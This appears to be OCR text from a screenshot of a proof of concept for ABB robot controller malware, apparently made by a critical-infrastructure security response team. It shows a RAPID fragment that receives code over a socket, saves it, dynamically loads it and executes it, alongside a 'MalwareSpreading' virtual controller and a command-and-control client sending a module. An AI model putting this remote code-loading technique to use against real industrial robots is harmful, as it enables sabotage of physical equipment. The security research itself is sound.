 132 length := StrLen(data);
133
134 IF StrMatch(data, 1, "load") < length THEN
135 ! Remote code loading and execution
136 ! message format: "load: name"
137 start := StrMatch(data, 1, ":");
138 ! remove heading space and trailing newline
139
140 name := Strpart(data, start+2, length - start - 2);
141
142 receivesave name + ".sys", "!---end---";
143
144 Load \Dynamic, diskhome \File := name + ".sys";
145 %name + ":main"%;
112 SocketClose clientSocket;
113 !SocketClose serverSocket;
114
115 !SocketCreate serverSocket;
116 !SocketBind serverSocket, lanIPAddress,
117 !SocketListen serverSocket;
118 SocketAccept serverSocket, clientSo
119 ERROR
120 if ERRNO = ERR_SOCK_TIMEOUT then
121 RETRY;
122 elseif ERRNO = ERR_SOCK_CLOSED the
123 RETURN;
124 else
Auto
WIN-IN650CK7JQ1
Motors Off
Stopped (Speed 100%)
All Tasks
SpreaderTask->Code loading PoC
SpreaderTask->Code loading PoC
Default (zsh)
⌥⌘2
~/O/P/P/P/A/RAPID ❯❯❯ HOST=192.168.215.131 PORT=5001 REPEAT=1 python cnc_client.py send
CMD: send
Sending module: QAHVL
<< b'hello from the other side DONE'
~/O/P/P/P/A/RAPID ❯❯❯
Enable
Hold To Run
ontroller Status Output RAPID Watch Search Results
ocation
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
:\Users\user\Documents\RobotStudio\Virtual Controllers\MalwareSpreadin
关键基础设施安全应急响应中心